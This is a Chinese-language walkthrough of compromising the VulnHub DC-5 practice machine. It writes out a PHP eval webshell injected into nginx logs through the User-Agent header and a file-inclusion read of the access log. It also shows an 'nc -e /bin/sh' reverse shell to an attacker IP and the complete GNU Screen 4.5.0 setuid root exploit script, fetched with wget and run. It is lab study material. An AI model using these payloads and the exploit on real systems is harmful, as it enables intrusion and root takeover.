vulnhub-DC-5 信息收集 老样子,nmap扫一下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 └─# nmap -A -p1-65535 192.168.20.134 Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-20 21:11 CST Nmap scan report for 192.168.20.134 Host is up (0.0024s latency). Not shown: 65532 closed tcp ports (reset) PORT STATE SERVICE VERSION 80/tcp open http nginx 1.6.2 |_http-title: Welcome |_http-server-header: nginx/1.6.2 111/tcp open rpcbind 2-4 (RPC #100000) | rpcinfo: | program version port/proto service | 100000 2,3,4 111/tcp rpcbind | 100000 2,3,4 111/udp rpcbind | 100000 3,4 111/tcp6 rpcbind | 100000 3,4 111/udp6 rpcbind | 100024 1 33836/tcp6 status | 100024 1 50905/tcp status | 100024 1 51901/udp6 status |_ 100024 1 52655/udp status 50905/tcp open status 1 (RPC #100024) MAC Address: 00:0C:29:8F:CF:1A (VMware) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop TRACEROUTE HOP RTT ADDRESS 1 2.45 ms 192.168.20.134 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 34.00 seconds
80端口开放,其他也没啥,扫目录
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 └─# dirsearch -u "http://192.168.20.134/" /usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html from pkg_resources import DistributionNotFound, VersionConflict _|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| ) Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460 Output File: /home/hshdgyq/Desktop/reports/http_192.168.20.134/__24-11-20_21-19-43.txt Target: http://192.168.20.134/ [21:19:43] Starting: [21:20:27] 200 - 4KB - /contact.php [21:20:29] 301 - 184B - /css -> http://192.168.20.134/css/ [21:20:37] 200 - 6KB - /faq.php [21:20:38] 200 - 17B - /footer.php [21:20:44] 403 - 570B - /images/ [21:20:44] 301 - 184B - /images -> http://192.168.20.134/images/ [21:21:33] 200 - 852B - /thankyou.php

任意文件读取 访问后发现footer.php 每次访问结果都不一样,而这是页脚,当我们访问thankyou.php 时也出现相同内容,那么基本可以断定
thankyou.php包含了文件footer.php,猜测参数为file读取试试
成功,确实是文件包含,指纹识别到nginx,那么很显然可以利用日志解析
1 2 3 4 5 6 7 8 9 10 GET /thankyou.php?firstname=1&lastname=1&country=australia&subject=12 HTTP/1.1 Host: 192.168.20.134 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36<?php eval($_POST[1]);?> Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 Referer: http://192.168.20.134/contact.php Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7 Connection: close
然后访问日志文件
1 http://192.168.20.134/thankyou.php?file=/var/log/nginx/access.log
可以通过蚁剑得到shell
提权 弹一下shell
1 2 3 nc -e /bin/sh 192.168.20.129 111 nc -lvnp 1111
看一下suid
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 www-data@dc-5:~/html$ find / -perm -u=s -type f 2>/dev/null find / -perm -u=s -type f 2>/dev/null /bin/su /bin/mount /bin/umount /bin/screen-4.5.0 /usr/bin/gpasswd /usr/bin/procmail /usr/bin/at /usr/bin/passwd /usr/bin/chfn /usr/bin/newgrp /usr/bin/chsh /usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device /usr/sbin/exim4 /sbin/mount.nfs
这里的screen-4.5.0有漏洞
1 2 3 4 5 6 7 8 9 └─# searchsploit screen 4.5.0 ------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Exploit Title | Path ------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- GNU Screen 4.5.0 - Local Privilege Escalation | linux/local/41154.sh GNU Screen 4.5.0 - Local Privilege Escalation (PoC) | linux/local/41152.txt ------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Shellcodes: No Results
下载利用文件
1 cp /usr/share/exploitdb/exploits/linux/local/41154.sh /home/hshdgyq/Desktop
网上的wp都分解这个脚本本地运行后传到受害机上,这是错误的,这里我卡了好久,因为本机与受害机GLIBC_版本不一致,其实受害机上是有gcc的,所以直接上传sh文件即可,我分成了两部分,一部分编译文件,一部分运行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 └─# cat 41154.sh #!/bin/bash # screenroot.sh # setuid screen v4.5.0 local root exploit # abuses ld.so.preload overwriting to get root. # bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html # HACK THE PLANET # ~ infodox (25/1/2017) echo "~ gnu/screenroot ~" echo "[+] First, we create our shell and library..." cat << EOF > /tmp/libhax.c #include <stdio.h> #include <sys/types.h> #include <unistd.h> __attribute__ ((__constructor__)) void dropshell(void){ chown("/tmp/rootshell", 0, 0); chmod("/tmp/rootshell", 04755); unlink("/etc/ld.so.preload"); printf("[+] done!\n"); } EOF gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c rm -f /tmp/libhax.c cat << EOF > /tmp/rootshell.c #include <stdio.h> int main(void){ setuid(0); setgid(0); seteuid(0); setegid(0); execvp("/bin/sh", NULL, NULL); } EOF gcc -o /tmp/rootshell /tmp/rootshell.c rm -f /tmp/rootshell.c echo "[+] Now we create our /etc/ld.so.preload file..." cd /etc umask 000 # because screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed echo "[+] Triggering..." screen -ls # screen itself is setuid, so... /tmp/rootshell └─# cat run.sh echo "[+] Now we create our /etc/ld.so.preload file..." cd /etc umask 000 # because screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed echo "[+] Triggering..." screen -ls # screen itself is setuid, so... /tmp/rootshell
其实就是拆解的原脚本,利用wget和python传到受害机
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 └─# python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ... 受害机直接wget下载两个脚本文件即可 www-data@dc-5:/tmp$ wget http://192.168.20.129/41154.sh wget http://192.168.20.129/41154.sh converted 'http://192.168.20.129/41154.sh' (ANSI_X3.4-1968) -> 'http://192.168.20.129/41154.sh' (UTF-8) --2024-11-21 09:18:31-- http://192.168.20.129/41154.sh Connecting to 192.168.20.129:80... connected. HTTP request sent, awaiting response... 200 OK Length: 904 [text/x-sh] Saving to: '41154.sh' 41154.sh 100%[=====================>] 904 --.-KB/s in 0s 2024-11-21 09:18:31 (75.7 MB/s) - '41154.sh' saved [904/904] www-data@dc-5:/tmp$ ls ls 41154.sh www-data@dc-5:/tmp$ wget http://192.168.20.129/run.sh wget http://192.168.20.129/run.sh converted 'http://192.168.20.129/run.sh' (ANSI_X3.4-1968) -> 'http://192.168.20.129/run.sh' (UTF-8) --2024-11-21 09:18:49-- http://192.168.20.129/run.sh Connecting to 192.168.20.129:80... connected. HTTP request sent, awaiting response... 200 OK Length: 246 [text/x-sh] Saving to: 'run.sh' run.sh 100%[=====================>] 246 --.-KB/s in 0s 2024-11-21 09:18:49 (129 MB/s) - 'run.sh' saved [246/246]
给权限运行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 www-data@dc-5:/tmp$ chmod 777 41154.sh chmod 777 41154.sh www-data@dc-5:/tmp$ chmod 777 run.sh chmod 777 run.sh www-data@dc-5:/tmp$ cat run.sh cat run.sh echo "[+] Now we create our /etc/ld.so.preload file..." cd /etc umask 000 # because screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" # newline needed echo "[+] Triggering..." screen -ls # screen itself is setuid, so... /tmp/rootshell www-data@dc-5:/tmp$ ./41154.sh ./41154.sh ~ gnu/screenroot ~ [+] First, we create our shell and library... www-data@dc-5:/tmp$ ls ls 41154.sh libhax.so rootshell run.sh www-data@dc-5:/tmp$ ./run.sh ./run.sh [+] Now we create our /etc/ld.so.preload file... [+] Triggering... ' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored. [+] done! No Sockets found in /tmp/screens/S-www-data. # whoami whoami root
至此靶机攻克
总结 此靶机让我学到了python起临时web服务,真的方便
1 python3 -m http.server 80
还有就是不要完全相信网上的wp,根据实际情况进行渗透,考点:任意文件读取、nginx日志解析、screen提权